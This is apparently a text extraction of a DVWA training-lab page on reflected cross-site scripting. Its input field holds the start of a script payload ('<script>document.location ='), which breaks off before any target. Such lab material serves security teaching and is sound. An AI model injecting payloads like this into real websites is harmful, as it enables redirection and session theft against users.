 DVWA
Home
Instructions
Setup / Reset DB
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <script>document.location = Submit